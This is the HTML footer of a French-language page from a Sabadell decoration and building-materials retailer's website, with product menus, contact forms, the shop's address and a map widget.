<li id="menu-item-5969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5969"><a href="https://decomat.com/fr/materiales/pavimento-suelo/parquet/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514ddd304" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Parquet</a></li>
<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://decomat.com/fr/materiales/pavimento-suelo/pavimentos-vinilicos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514ddd304" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Revêtement de vinyle</a></li>
<li id="menu-item-5933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://decomat.com/fr/materiales/cerramiento/persiana/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514ddd304" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Persienne</a></li>
<li id="menu-item-5934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://decomat.com/fr/decoracion-para-profesionales/pintura-adhesivos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514ddd304" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Peinture / Adhésif</a></li>
<li id="menu-item-5932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://decomat.com/fr/materiales/cerramiento/rejas-y-ballestas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514ddd304" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Grilles et arbalètes</a></li>
<li id="menu-item-5931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://decomat.com/fr/materiales/cortina-toldo/toldo/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514ddd304" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Vélum</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5914"><a href="https://decomat.com/fr/materiales/pavimento-suelo/suelos-tecnicos-elevados/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514ddd304" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Sols technicité de haute</a></li>
<li id="menu-item-5930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://decomat.com/fr/materiales/cerramiento/ventana/velux/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514ddd304" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Velux</a></li>
</ul></div></section></div>
			<div class="mk-col-1-4"><section id="text-20" class="widget widget_text"><div class="widgettitle">JE VEUX PLUS D&rsquo;INFORMATIONS</div>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f762-o1" lang="en-US" dir="ltr" data-wpcf7-id="762">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/fr/decoracion-para-profesionales/herramientas/perfiles/tacos-tornillos-colas-y-adesivos/#wpcf7-f762-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="762" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f762-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p>Votre nom (nécessaire)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Votre mail (nécessaire)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Sujet
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span>
</p>
<p>Votre message
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Soumettre" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="39"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</section></div>
			<div class="mk-col-1-4"><section id="contact_info-4" class="widget widget_contact_info"><div class="widgettitle">OÙ NOUS SOMMES:</div>			<ul itemscope="itemscope" itemtype="https://schema.org/Person" >
				
			<li><svg  class="mk-svg-icon" data-name="mk-moon-office" data-cacheid="icon-6977514ddf83c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 512h256v-512h-256v512zm160-448h64v64h-64v-64zm0 128h64v64h-64v-64zm0 128h64v64h-64v-64zm-128-256h64v64h-64v-64zm0 128h64v64h-64v-64zm0 128h64v64h-64v-64zm256-160h224v32h-224zm0 352h64v-128h96v128h64v-288h-224z"/></svg><span itemprop="jobTitle">Decomat</span></li>			<li><svg  class="mk-svg-icon" data-name="mk-icon-home" data-cacheid="icon-6977514ddf942" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1408 992v480q0 26-19 45t-45 19h-384v-384h-256v384h-384q-26 0-45-19t-19-45v-480q0-1 .5-3t.5-3l575-474 575 474q1 2 1 6zm223-69l-62 74q-8 9-21 11h-3q-13 0-21-7l-692-577-692 577q-12 8-24 7-13-2-21-11l-62-74q-8-10-7-23.5t11-21.5l719-599q32-26 76-26t76 26l244 204v-195q0-14 9-23t23-9h192q14 0 23 9t9 23v408l219 182q10 8 11 21.5t-7 23.5z"/></svg><span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">Carrer Pare Sallarès, 4 local C <br/>SABADELL</span></li>			<li><svg  class="mk-svg-icon" data-name="mk-icon-phone" data-cacheid="icon-6977514ddfa38" style=" height:16px; width: 12.571428571429px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1408 1792"><path d="M1408 1240q0 27-10 70.5t-21 68.5q-21 50-122 106-94 51-186 51-27 0-52.5-3.5t-57.5-12.5-47.5-14.5-55.5-20.5-49-18q-98-35-175-83-128-79-264.5-215.5t-215.5-264.5q-48-77-83-175-3-9-18-49t-20.5-55.5-14.5-47.5-12.5-57.5-3.5-52.5q0-92 51-186 56-101 106-122 25-11 68.5-21t70.5-10q14 0 21 3 18 6 53 76 11 19 30 54t35 63.5 31 53.5q3 4 17.5 25t21.5 35.5 7 28.5q0 20-28.5 50t-62 55-62 53-28.5 46q0 9 5 22.5t8.5 20.5 14 24 11.5 19q76 137 174 235t235 174q2 1 19 11.5t24 14 20.5 8.5 22.5 5q18 0 46-28.5t53-62 55-62 50-28.5q14 0 28.5 7t35.5 21.5 25 17.5q25 15 53.5 31t63.5 35 54 30q70 35 76 53 3 7 3 21z"/></svg><span>93.725.85.05</span></li>						
			
						<li><svg  class="mk-svg-icon" data-name="mk-moon-skype" data-cacheid="icon-6977514ddfbb5" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M487.655 288.969c1.406-10.4 2.215-20.973 2.215-31.736 0-129.155-105.271-233.872-235.103-233.872-12.904 0-25.555 1.06-37.866 3.08-22.072-14.384-48.342-22.767-76.612-22.767-77.523 0-140.289 62.808-140.289 140.306 0 28.198 8.299 54.394 22.59 76.389-1.925 12.017-2.909 24.323-2.909 36.859 0 129.176 105.217 233.882 235.085 233.882 14.657 0 28.927-1.427 42.796-3.933 21.55 13.369 46.934 21.148 74.146 21.148 77.502.001 140.292-62.823 140.292-140.313-.003-29.293-8.96-56.528-24.345-79.043zm-210.915 140.627c-74.705 3.892-109.664-12.637-141.689-42.691-35.765-33.567-21.398-71.854 7.74-73.801 29.122-1.944 46.607 33.013 62.15 42.736 15.524 9.688 74.594 31.76 105.794-3.908 33.976-38.828-22.594-58.92-64.059-65.002-59.203-8.766-133.95-40.792-128.135-103.907 5.816-63.074 53.582-95.414 103.85-99.976 64.077-5.817 105.791 9.707 138.785 37.86 38.15 32.529 17.508 68.894-6.799 71.82-24.212 2.909-51.404-53.504-104.791-54.352-55.027-.864-92.217 57.261-24.286 73.784 67.966 16.505 140.75 23.286 166.961 85.417 26.229 62.137-40.754 128.125-115.521 132.02z"/></svg><span><a href="skype:decomat.com?call">decomat.com</a></span></li>			</ul>
		</section><section id="gmap-2" class="widget widget_gmap"><div class="widgettitle">CARTE</div>
		<div id="gmap_widget_2552" class="google_map gmap_widget" style="height:250px; width:100%;" 
			data-latitude="41.548891"
			data-longitude="2.1058991"
			data-options='{
	          "zoom": 14,
		      "panControl": false,
		      "scrollwheel": true,
			  "zoomControl": true,
			  "mapTypeControl": true,
			  "scaleControl": true,
			  "draggable": false			}'
		></div>
				<div class="clearboth"></div>
		</section><section id="nav_menu-15" class="widget widget_nav_menu"><div class="widgettitle">CONNAÎT NOUS:</div>
<div class="menu-coneix-nos-container"><ul id="menu-coneix-nos" class="menu">
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5892">
<a href="https://decomat.com/fr/conocenos/presentacion/">A propos de nous / Présentation</a>
<ul class="sub-menu">
	<li id="menu-item-5907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5907"><a href="https://decomat.com/fr/conocenos/presentacion/historia/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514de2642" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Historie</a></li>
	<li id="menu-item-5908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5908"><a href="https://decomat.com/fr/conocenos/presentacion/futuro-proyectos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514de2642" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Avenir / projets</a></li>
	<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514de2642" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Services et de garanties</a></li>
	<li id="menu-item-5909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5909"><a href="https://decomat.com/fr/conocenos/presentacion/como-principios/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514de2642" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Comme / principes</a></li>
	<li id="menu-item-5910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5910"><a href="https://decomat.com/fr/conocenos/presentacion/porque-motivos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514de2642" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Pourquoi / Raisons</a></li>
</ul>
</li>
<li id="menu-item-5895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5895">
<a href="https://decomat.com/fr/conocenos/como-somos/">Comme est-ce que nous sommes</a>
<ul class="sub-menu">
	<li id="menu-item-5897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5897"><a href="https://decomat.com/fr/conocenos/como-somos/vision/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514de2642" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Visión</a></li>
	<li id="menu-item-5898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5898"><a href="https://decomat.com/fr/conocenos/como-somos/mision/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514de2642" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Mission</a></li>
	<li id="menu-item-5899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://decomat.com/fr/conocenos/como-somos/valores/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514de2642" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Valeurs</a></li>
</ul>
</li>
<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5893">
<a href="https://decomat.com/fr/conocenos/localizacion/">Où sommes-nous / Localisation</a>
<ul class="sub-menu">
	<li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://decomat.com/fr/conocenos/contacto/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514de2642" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Contacter</a></li>
	<li id="menu-item-5900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5900"><a href="https://decomat.com/fr/conocenos/localizacion/redes-sociales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514de2642" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Réseaux sociaux</a></li>
	<li id="menu-item-5901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5901"><a href="https://decomat.com/fr/conocenos/localizacion/punto-de-venta/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514de2642" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Point de vente</a></li>
	<li id="menu-item-5902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5902"><a href="https://decomat.com/fr/conocenos/localizacion/distribuidor/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514de2642" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>concessionnaire</a></li>
	<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://decomat.com/fr/conocenos/localizacion/carrer-pare-sallares-4-local-c-sabadell/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514de2642" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Rue Pare Sallarès, 4 local C – Sabadell</a></li>
	<li id="menu-item-5904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5904"><a href="https://decomat.com/fr/ofertas/decoracion-sabadell/calle-del-pare-sallares-numero-4-local-c-sabadell-decoracio-depavi-s-l/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514de2642" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>rue Pare Sallarès numéro 4 local C Sabadell – Decoració Depavi, SL</a></li>
	<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5905"><a href="https://decomat.com/fr/conocenos/localizacion/casa-serra-sabadell-rafael-estany-casals-arquitecto/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514de2642" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Maison Serra Sabadell – Rafael Estany Casals Architecte</a></li>
</ul>
</li>
<li id="menu-item-5894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5894"><a href="https://decomat.com/fr/conocenos/horario/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514de2642" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Calendrier</a></li>
<li id="menu-item-5896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5896"><a href="https://decomat.com/fr/conocenos/web/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514de2642" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Web</a></li>
</ul></div></section></div>
	            <div class="clearboth"></div>
        </div>
    </div>
        <div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright">Copyright © 2018 - Tous droits réservés -  Decoració Depavi, S.L.</span>
    		</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-6977514de2d09" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>

	<div class="mk-quick-contact-wrapper  js-bottom-corner-btn js-bottom-corner-btn--contact">
			
		<a href="#" class="mk-quick-contact-link"><svg  class="mk-svg-icon" data-name="mk-icon-envelope" data-cacheid="icon-6977514de2f60" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"/></svg></a>
		<div id="mk-quick-contact">
			<div class="mk-quick-contact-title">Contact Us</div>
			<p>We're not around right now. But you can send us an email and we'll get back to you, asap.</p>
			<form class="mk-contact-form" method="post" novalidate="novalidate">
				<input type="text" placeholder="Name*" required="required" id="name" name="name" class="text-input" value="" tabindex="688" />
				<input type="email" data-type="email" required="required" placeholder="Email*" id="email" name="email" class="text-input" value="" tabindex="689"  />
				<textarea placeholder="Message*" required="required" id="content" name="content" class="textarea" tabindex="690"></textarea>
								<input placeholder="Enter Captcha" type="text" data-type="captcha" name="captcha" class="captcha-form text-input full" required="required" autocomplete="off" />
		            <a href="#" class="captcha-change-image">Not readable? Change text.</a>
		            <span class="captcha-image-holder"></span> <br/>
				
				<div class="btn-cont">
                    <button tabindex="691" class="mk-progress-button mk-contact-button shop-flat-btn shop-skin-btn" data-style="move-up">
                        <span class="mk-progress-button-content">Send</span>
                        <span class="mk-progress">
                            <span class="mk-progress-inner"></span>
                        </span>
                        <span class="state-success"><svg  class="mk-svg-icon" data-name="mk-moon-checkmark" data-cacheid="icon-6977514de313c" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 64l-240 240-112-112-80 80 192 192 320-320z"/></svg></span>
                        <span class="state-error"><svg  class="mk-svg-icon" data-name="mk-moon-close" data-cacheid="icon-6977514de32bd" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M507.331 411.33l-.006-.005-155.322-155.325 155.322-155.325.006-.005c1.672-1.673 2.881-3.627 3.656-5.708 2.123-5.688.912-12.341-3.662-16.915l-73.373-73.373c-4.574-4.573-11.225-5.783-16.914-3.66-2.08.775-4.035 1.984-5.709 3.655l-.004.005-155.324 155.326-155.324-155.325-.005-.005c-1.673-1.671-3.627-2.88-5.707-3.655-5.69-2.124-12.341-.913-16.915 3.66l-73.374 73.374c-4.574 4.574-5.784 11.226-3.661 16.914.776 2.08 1.985 4.036 3.656 5.708l.005.005 155.325 155.324-155.325 155.326-.004.005c-1.671 1.673-2.88 3.627-3.657 5.707-2.124 5.688-.913 12.341 3.661 16.915l73.374 73.373c4.575 4.574 11.226 5.784 16.915 3.661 2.08-.776 4.035-1.985 5.708-3.656l.005-.005 155.324-155.325 155.324 155.325.006.004c1.674 1.672 3.627 2.881 5.707 3.657 5.689 2.123 12.342.913 16.914-3.661l73.373-73.374c4.574-4.574 5.785-11.227 3.662-16.915-.776-2.08-1.985-4.034-3.657-5.707z"/></svg></span>
                    </button>
                </div>
				<input type="hidden" id="security" name="security" value="1f2d696462" /><input type="hidden" name="_wp_http_referer" value="/fr/decoracion-para-profesionales/herramientas/perfiles/tacos-tornillos-colas-y-adesivos/" />				<input type="hidden" id="sh_id" name="sh_id" value="15"><input type="hidden" id="p_id" name="p_id" value="2342">				<div class="contact-form-message clearfix"></div>  
			</form>
			<div class="bottom-arrow"></div>
		</div>
	</div></div>



    <div class="mk-fullscreen-search-overlay">
		<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-6977514de3551" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
		<div class="mk-fullscreen-search-wrapper">
			<p>Start typing and press Enter to search</p>
			<form method="get" id="mk-fullscreen-searchform" action="https://decomat.com/fr/">
				<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
				<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-6977514de3668" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
			</form>
		</div>
	</div>	



<footer id="mk_page_footer">
    <style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/fr/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/decomat-jupiter-child/*","/wp-content/themes/jupiter/*","/fr/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
